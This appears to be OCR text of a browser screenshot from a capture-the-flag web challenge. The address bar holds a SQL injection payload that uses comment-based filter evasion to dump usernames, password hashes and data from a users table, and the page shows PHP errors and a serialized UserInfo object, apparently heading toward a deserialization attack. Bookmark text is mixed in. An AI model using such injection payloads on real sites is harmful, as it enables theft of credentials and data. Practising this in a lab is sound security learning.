 644eeb85-16d9-4518-a9a8-0668de82ae67.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,group_concat(no,username,passwd,data),3,4 from users where no=1#
哔哩哔哩 (゜-゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1a1f40fc92da241694750979ee6cf582f2d5d7d28e18335de05abc54d0560e0f5302860c652bf08d560252aa5e74210546f369fbbbce8c12cfc7957b2652fe9a75O:8:"UserInfo":3:
{s:4:"name";s:1:"a";s:3:"age";i:0;s:4:"blog";s:5:"a.com";}
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67